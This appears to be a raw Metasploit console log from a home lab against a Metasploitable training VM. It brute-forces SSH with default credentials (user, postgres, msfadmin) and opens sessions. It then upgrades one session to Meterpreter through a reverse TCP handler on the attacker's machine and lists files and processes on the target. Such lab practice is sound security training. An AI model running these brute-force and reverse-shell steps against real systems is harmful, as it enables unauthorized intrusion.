 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.233.128:22 - Starting bruteforce
[+] 192.168.233.128:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU
/Linux '
[*] SSH session 1 opened (192.168.233.131:34513 → 192.168.233.128:22) at 2023-06-27 09:51:40 -0400
[+] 192.168.233.128:22 - Success: 'postgres:postgres' 'uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres) Linux metasploitable 2.6.24-16-server #1 SMP Thu Ap
r 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 2 opened (192.168.233.131:35689 → 192.168.233.128:22) at 2023-06-27 09:54:15 -0400
[+] 192.168.233.128:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(m
sfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 3 opened (192.168.233.131:38909 → 192.168.233.128:22) at 2023-06-27 10:19:53 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session -u 3
[-] Unknown command: session
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.233.131:4433
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 3
[*] Starting interaction with 3...
[*] Stopping exploit/multi/handler
ls
vulnerable
sysinfo
-bash: line 9: sysinfo: command not found
ps
PID TTY TIME CMD
7940 ? 00:00:00 sshd
7947 ? 00:00:00 bash
7973 ? 00:00:00 tcyuc
7981 ? 00:00:00 ps
ls -all
total 36
drwxr-xr-x 5 msfadmin msfadmin 4096 2012-05-20 14:22 .
drwxr-xr-x 6 root root 4096 2010-04-16 02:16 ..
lrwxrwxrwx 1 root root 9 2012-05-14 00:26 .bash_history → /dev/null
drwxr-xr-x 4 msfadmin msfadmin 4096 2010-04-17 14:11 .distcc
-rw------- 1 root root 4174 2012-05-14 02:01 .mysql_history
-rw-r--r-- 1 msfadmin msfadmin 586 2010-03-16 19:12 .profile
-rwx------ 1 msfadmin msfadmin 4 2012-05-20 14:22 .rhosts
drwx------ 2 msfadmin msfadmin 4096 2010-05-17 21:43 .ssh
-rw-r--r-- 1 msfadmin msfadmin 0 2010-05-07 14:38 .sudo_as_admin_successful
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable